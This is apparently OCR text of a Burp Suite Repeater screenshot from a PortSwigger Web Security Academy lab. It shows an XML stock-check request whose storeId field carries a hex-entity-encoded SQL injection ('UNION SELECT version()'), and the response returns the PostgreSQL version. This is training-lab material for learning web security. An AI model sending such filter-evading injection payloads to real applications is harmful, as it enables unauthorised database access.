 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 × 2 × +
Send Cancel < > Target: https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
2 Host: 0a33009c033ee9c080c8580400cb0047.web-security-academy.net
3 Cookie: session=jilYjmOyKpnTnly8lydpWPl7uTluGlKr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 276
11 Origin: https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
&#x55;&#x4e;&#x49;&#x4f;&#x4e;&#x20;&#x53;&#x45;&#x4c;&#x45;&#x43;&#x54;&#x20;&#x7
6;&#x65;&#x72;&#x73;&#x69;&#x6f;&#x6e;&#x28;&#x29;&#x2d;&#x2d;&#x20;&#x71;&#x77;&#
x65;
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 144
5
6 475 units
7 PostgreSQL 12.14 (Ubuntu 12.14-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc
(Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit
Search... 0 matches
INSPECTOR
Done 252 bytes | 251 millis